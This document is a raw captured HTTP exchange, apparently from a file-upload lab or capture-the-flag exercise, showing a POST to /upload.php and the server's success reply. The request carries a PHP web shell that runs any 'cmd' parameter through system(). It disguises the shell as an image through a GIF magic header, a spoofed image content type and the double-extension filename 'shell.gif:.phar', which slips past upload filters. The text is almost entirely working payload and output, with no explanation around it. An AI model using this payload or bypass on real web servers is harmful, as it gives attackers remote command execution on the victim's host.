 POST /upload.php HTTP/1.1
Host: 94.237.63.28:37859
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------877631404314148680919217​57549
Content-Length: 274
Origin: http://94.237.63.28:37859
Connection: keep-alive
Referer: http://94.237.63.28:37859/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------87763140431414868091921757549
Content-Disposition: form-data; name="uploadFile"; filename="shell.gif:.phar"
Content-Type: image/jpg
GIF8
<?php system($_REQUEST['cmd']); ?>
-----------------------------87763140431414868091921757549--
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Mar 2025 11:07:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded